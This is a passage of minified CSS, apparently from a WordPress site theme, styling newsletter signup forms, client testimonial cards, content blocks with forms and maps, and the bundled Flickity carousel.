.c-testimonial__image{max-width:13.6666666667rem;min-width:13.6666666667rem}}.c-newsletter-block{position:relative}.c-newsletter-block>.container{padding:1.6666666667rem;position:relative;z-index:10}.c-newsletter-block>.container:before{content:"";display:block;padding-top:93.3333333333%}@media (min-width:768px){.c-newsletter-block>.container{padding:1.6666666667rem 1rem 4rem}.c-newsletter-block>.container:before{padding-top:46.1471861472%}}.c-footer__widget .wpcf7-submit,.c-newsletter-block .wpcf7-submit{order:3}.c-footer__widget .checkbox span.wpcf7-list-item,.c-newsletter-block .checkbox span.wpcf7-list-item{margin-left:0}.c-newsletter__wrap{padding:1.4666666667rem}.c-newsletter__wrap .form-group,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:0;margin-top:1rem}.c-newsletter__wrap .form-group a,.c-newsletter__wrap .form-group a:active,.c-newsletter__wrap .form-group a:focus,.c-newsletter__wrap .form-group a:hover,.c-newsletter__wrap .form-group a:visited,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:active,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:focus,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:hover,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:visited,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:active,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:focus,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:hover,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:visited,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:active,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:focus,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:hover,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:visited,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:active,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:focus,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:hover,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:visited,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:active,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:focus,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:hover,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field a,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field a:active,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field a:visited{color:#fff}.c-newsletter__wrap .btn-text,.c-newsletter__wrap .rm-form li[rel=button] input,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a,.rm-form li[rel=button] .c-newsletter__wrap input,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a{white-space:nowrap}.c-newsletter__wrap .form-control,.c-newsletter__wrap .rm-form input[type=text],.rm-form .c-newsletter__wrap input[type=text]{border:0;border-radius:2px;box-shadow:none;font-size:1rem;height:2.4rem}.c-newsletter__wrap .checkbox{margin:0}.c-newsletter__wrap .checkbox input{margin-top:0}.c-newsletter__wrap .checkbox label{color:#fff;font-size:.8666666667rem;line-height:1.25;text-transform:none}.c-newsletter__title{color:#fff;margin-bottom:1rem;margin-top:0}.c-newsletter__caption{display:none}.c-newsletter__caption p{color:#fff;margin-bottom:0}.c-newsletter__background{bottom:0;position:absolute;top:0;width:100%;z-index:1}.c-newsletter__background img{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:768px){.c-newsletter__wrap{display:flex;flex-direction:row;justify-content:space-between;padding:3rem 5.3333333333rem 3.6666666667rem}.c-newsletter__wrap .rm-form,.c-newsletter__wrap .wpcf7{padding-left:6%;padding-top:.75rem;width:50%}.c-newsletter__wrap .form-group,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field{margin-top:1.5rem}.c-newsletter__wrap .form-control,.c-newsletter__wrap .rm-form input[type=text],.rm-form .c-newsletter__wrap input[type=text]{font-size:1.0666666667rem;height:2.9333333333rem}.c-newsletter__content{width:50%}.c-newsletter__caption{display:block}}@media (min-width:1200px){.c-newsletter__wrap .form-group,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .lp-form-field{align-items:center;display:flex}.c-newsletter__wrap .btn-text,.c-newsletter__wrap .rm-form li[rel=button] input,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a,.rm-form li[rel=button] .c-newsletter__wrap input,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a{background-color:transparent;border:1px solid #fff;color:#fff;font-size:.8666666667rem;padding:.6rem 1.6rem}.c-newsletter__wrap .btn-text:before,.c-newsletter__wrap .rm-form li[rel=button] input:before,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a:before,.rm-form li[rel=button] .c-newsletter__wrap input:before,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a:before{display:none}.c-newsletter__wrap .btn-text:visited,.c-newsletter__wrap .rm-form li[rel=button] input:visited,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a:visited,.rm-form li[rel=button] .c-newsletter__wrap input:visited,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a:visited{color:#fff}.c-newsletter__wrap .btn-text:active,.c-newsletter__wrap .btn-text:focus,.c-newsletter__wrap .btn-text:hover,.c-newsletter__wrap .rm-form li[rel=button] input:active,.c-newsletter__wrap .rm-form li[rel=button] input:focus,.c-newsletter__wrap .rm-form li[rel=button] input:hover,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a:active,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a:focus,.c-newsletter__wrap .wp-block-qala-document-link .wp-block-file a:hover,.rm-form li[rel=button] .c-newsletter__wrap input:active,.rm-form li[rel=button] .c-newsletter__wrap input:focus,.rm-form li[rel=button] .c-newsletter__wrap input:hover,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a:active,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a:focus,.wp-block-qala-document-link .wp-block-file .c-newsletter__wrap a:hover{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}}.rm-form input[type=text]{padding:6px 12px}.rm-form li{display:flex;flex-direction:column}.rm-form li[rel=email] label{display:none}.rm-form li[rel=button]{flex-direction:row;justify-content:flex-end}.rm-form li[rel=button] input{order:2}.rm-form .checkbox-label{color:#fff;font-size:.86667rem;font-weight:400;line-height:1.25;text-transform:none}.c-client-block{overflow:hidden;padding:2rem 0 4rem}.c-client-block>.container{padding-left:1.6666666667rem;padding-right:1.6666666667rem}.c-client__wrap{margin-left:-1.6666666667rem;margin-right:-1.6666666667rem}.c-client__wrap .flickity-viewport{overflow:visible;transition:height .4s}.c-client__item{margin-bottom:2rem;padding-left:1.6666666667rem;padding-right:1.6666666667rem;width:100%}.c-client__caption{border-radius:2px;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);margin-bottom:1.75rem;padding:2rem 2.6666666667rem;position:relative}.c-client__caption p{margin:0}.c-client__caption:after{border-color:transparent transparent #fff #fff;border-style:solid;border-width:.5rem;bottom:-1rem;box-shadow:-3px 3px 3px 0 rgba(0,0,0,.025);box-sizing:border-box;content:"";height:0;left:1.25rem;margin-left:-.5em;position:absolute;transform:rotate(-45deg);transform-origin:0 0;width:0}.c-client__content-wrap{display:flex}.c-client__image-holder{border-radius:50%;height:3.2rem;overflow:hidden;width:3.2rem}@media (min-width:768px){.c-client__image-holder{height:3.6666666667rem;width:3.6666666667rem}}.c-client__content{padding-left:1.3333333333rem}.c-client__name{font-size:.8rem;font-weight:700;margin:0;text-transform:uppercase}.c-client__company{margin:0}.c-client__wrap:after{content:"flickity";display:none}@media (min-width:768px){.c-client-block{padding:4rem 0 12rem}.c-client__wrap{display:flex;flex-direction:row}.c-client__wrap:after{content:""}.c-client__item{margin-bottom:2rem;padding:0;width:100%/3}.c-client__item+.c-client__item{padding-left:2rem}}.c-uniform-block{overflow:hidden;position:relative}.c-uniform__content{color:#fff;padding:2.6666666667rem 1.6666666667rem;text-align:center}.c-uniform__small-title{color:#d6e517;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem;margin-top:0}.c-uniform__title{color:#fff;margin:1rem 0}.c-uniform__title--border{margin-top:0;padding-bottom:1rem;position:relative}.c-uniform__title--border:after{border-top:2px solid #d6e517;bottom:0;content:"";display:block;left:0;margin-left:auto;margin-right:auto;pointer-events:none;position:absolute;right:0;width:3.3333333333rem}@media (min-width:768px){.c-uniform__title--border{margin-bottom:3rem;padding-bottom:1.5rem}.c-uniform__title--border:after{width:6.6666666667rem}}.c-uniform__text{margin-bottom:2rem}.c-uniform__content{margin:0 auto;max-width:49.3333333333rem;overflow:hidden;position:relative}.c-uniform__caption{position:relative;z-index:10}.c-uniform__contact-table td{padding:.5rem 1.25rem .5rem 0;vertical-align:top}.c-uniform__form-holder{background-color:#fff;border-radius:.2rem;margin-left:auto;margin-right:auto;max-width:30rem;padding:1.25rem;position:relative;z-index:10}@media (min-width:768px){.c-uniform__form-holder{padding:2rem}}@media (min-width:992px){.c-uniform__wrap{display:flex;flex-direction:row;flex-wrap:nowrap}.c-uniform__media{order:2;position:relative;width:60%}.c-uniform__media .wp-block-embed{margin:0}.c-uniform__media img{font-family:"object-fit: cover;";height:100%;margin:0;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.c-uniform__media.u-has-image:after{content:"";display:block;padding-top:65.0759219089%}.c-uniform__content{align-items:center;display:flex;justify-content:center;padding:4.6666666667rem;width:40%}.c-uniform__content .c-form__wrap,.c-uniform__content div.wpcf7{width:100%}.c-uniform__wrap--equal .c-uniform__content,.c-uniform__wrap--equal .c-uniform__media{max-width:none;width:50%}.c-uniform__wrap--equal .c-uniform__caption{max-width:32.6666666667rem}.c-uniform__wrap--row-reversed{flex-direction:row-reverse}.c-uniform__wrap--aligned-middle .c-uniform__content,.c-uniform__wrap--aligned-middle .c-uniform__media{justify-content:flex-end}.c-uniform__wrap--aligned-middle .c-uniform__content+.c-uniform__content,.c-uniform__wrap--aligned-middle .c-uniform__media+.c-uniform__content{justify-content:flex-start}}.c-uniform__media.u-has-map{position:relative}.c-uniform__media.u-has-map>i{display:none}.c-uniform__media.u-has-map:after{content:"";display:block;padding-top:65.0759219089%}.c-uniform__media .em-location-map-container{bottom:0;height:100%!important;left:0;position:absolute!important;right:0;top:0;width:100%!important}.c-uniform__download-form .ajax-loader{bottom:.65rem;position:absolute;right:.3rem}@media (min-width:768px){.c-uniform__download-form .ajax-loader{bottom:.85rem;right:.5rem}}.c-uniform__download-form .form-group,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field{position:relative}.c-uniform__download-form .wpcf7-not-valid-tip{color:#fff;text-align:left}.c-uniform__download-form .form-control,.c-uniform__download-form .rm-form input[type=text],.rm-form .c-uniform__download-form input[type=text]{border:0;border-radius:2px;box-shadow:none;font-size:1rem;height:2.4rem}.c-uniform__download-form .wpcf7-list-item{margin-left:0}.c-uniform__download-form .form-group,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:0;margin-top:1rem;text-align:left}.c-uniform__download-form .form-group a,.c-uniform__download-form .form-group a:active,.c-uniform__download-form .form-group a:focus,.c-uniform__download-form .form-group a:hover,.c-uniform__download-form .form-group a:visited,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:active,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:focus,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:hover,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:visited,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:active,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:focus,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:hover,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:visited,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:active,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:focus,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:hover,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:visited,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:active,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:focus,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:hover,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:visited,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:active,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:focus,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:hover,.c-uniform__download-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field a,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field a:active,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-uniform__download-form .marketing-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform__download-form .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform__download-form .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform__download-form .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform__download-form .lp-form-field a:visited{color:#fff}.c-uniform__download-form .checkbox{margin:0}.c-uniform__download-form .checkbox input{margin-top:0}.c-uniform__download-form .checkbox label{color:#fff;font-size:.8666666667rem;line-height:1.25;text-transform:none}@media (min-width:768px){.c-uniform__download-form .form-control,.c-uniform__download-form .rm-form input[type=text],.rm-form .c-uniform__download-form input[type=text]{font-size:1.0666666667rem;height:2.9333333333rem}.c-uniform__download-form input.btn-outline-white:after{display:none}.c-uniform__download-form input.btn-outline-white:active,.c-uniform__download-form input.btn-outline-white:focus,.c-uniform__download-form input.btn-outline-white:hover{padding-right:2.4rem;text-indent:0}}.c-uniform__content--center{justify-content:center}.c-uniform-block--pad{padding:.5rem 2rem 2rem}@media (min-width:768px){.c-uniform-block--pad{padding-bottom:6rem;padding-top:2rem}}.c-uniform__pattern{pointer-events:none;position:absolute}.c-uniform__pattern svg{stroke:hsla(0,0%,100%,.1);height:100%;width:100%}.c-uniform__pattern--top-left{left:-.5rem;top:-6vw;width:30vw}.c-uniform__pattern--bottom-right{bottom:-.5rem;right:0;width:45vw}.c-uniform__pattern--bottom-left .stroke--thin,.c-uniform__pattern--top-right .stroke--thin{stroke:#d6e517}.c-uniform__pattern--top-right{height:12rem;right:-5rem;top:-4.5rem;transform:rotate(180deg);width:12rem}.c-uniform__pattern--bottom-left{bottom:-5rem;height:12rem;left:-5rem;transform:rotate(-90deg);width:12rem}@media (min-width:768px){.c-uniform__pattern--bottom-left,.c-uniform__pattern--top-right{height:18.6666666667rem;width:18.6666666667rem}}.c-uniform-block--form .c-uniform__content--form{max-width:none}.c-uniform-block--form .c-uniform__content--form .wpdynamics-form{max-width:49.3333333333rem}.c-uniform-block--form .c-uniform__content{align-items:flex-start;justify-content:flex-start;text-align:left}.c-uniform-block--form .c-uniform__title--border:after{margin-left:0}.c-uniform-block--form .c-uniform__media+.c-uniform__content--form,.c-uniform-block--form .c-uniform__wrap--row-reversed .c-uniform__content{justify-content:flex-end}.c-uniform-block--form .c-uniform__wrap--row-reversed .c-uniform__content:first-child,.c-uniform-block--form .c-uniform__wrap--row-reversed .c-uniform__media+.c-uniform__content--form{justify-content:flex-start}.c-uniform-block--form .c-uniform__button{margin-bottom:1rem;margin-top:1rem}.c-uniform-block--form .c-uniform__text,.c-uniform-block--form .c-uniform__title,.c-uniform-block--form a{text-align:left}.c-uniform-block--form .c-uniform__caption{align-items:flex-start;display:flex;flex-direction:column}

/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{height:100%;overflow:hidden;position:relative}.flickity-slider{height:100%;position:absolute;width:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{background:transparent;border:none;color:#333;position:absolute}.flickity-button:hover{background:transparent;cursor:pointer}.flickity-button:focus{box-shadow:0 0 0 5px #19f;outline:none}.flickity-button:active{opacity:.6}.flickity-button:disabled{cursor:auto;opacity:.3;pointer-events:none}.flickity-button-icon{fill:#c2c2c2}.flickity-prev-next-button{border-radius:0;height:50px;top:42%;transform:translateY(-50%);width:50px}.flickity-prev-next-button.previous{left:-5rem}.flickity-prev-next-button.next{right:-5rem}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{left:10px;right:auto}.flickity-prev-next-button .flickity-button-icon{height:60%;left:20%;position:absolute;top:20%;width:60%}.flickity-page-dots{bottom:-25px;line-height:1;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{background:transparent;border:1px solid #d6e517;border-radius:50%;cursor:pointer;display:inline-block;height:10px;margin:0 8px;opacity:1;width:10px}.flickity-page-dots .dot.is-selected{background:#d6e517}.c-card-carusel .flickity-page-dots .dot{background:#e5e5e5;border:0;height:8px;margin:0 4px;width:8px}.c-card-carusel .flickity-page-dots .dot.is-selected{background:#39375e}.c-card-carusel.has-berry-background-color .flickity-page-dots .dot.is-selected,.c-card-carusel.has-grape-background-color .flickity-page-dots .dot.is-selected,.c-card-carusel.has-navy-background-color .flickity-page-dots .dot.is-selected,.c-card-carusel.has-sky-background-color .flickity-page-dots .dot.is-selected{background:#fff}@media (max-width:768px){.c-card-carusel.has-berry-background-color .btn-text--brand,.c-card-carusel.has-berry-background-color .c-card__caption--subheading,.c-card-carusel.has-berry-background-color .c-card__title,.c-card-carusel.has-grape-background-color .btn-text--brand,.c-card-carusel.has-grape-background-color .c-card__caption--subheading,.c-card-carusel.has-grape-background-color .c-card__title,.c-card-carusel.has-navy-background-color .btn-text--brand,.c-card-carusel.has-navy-background-color .c-card__caption--subheading,.c-card-carusel.has-navy-background-color .c-card__title,.c-card-carusel.has-sky-background-color .btn-text--brand,.c-card-carusel.has-sky-background-color .c-card__caption--subheading,.c-card-carusel.has-sky-background-color .c-card__title{color:#fff}.c-card-carusel.has-berry-background-color .btn-text--brand:before,.c-card-carusel.has-berry-background-color 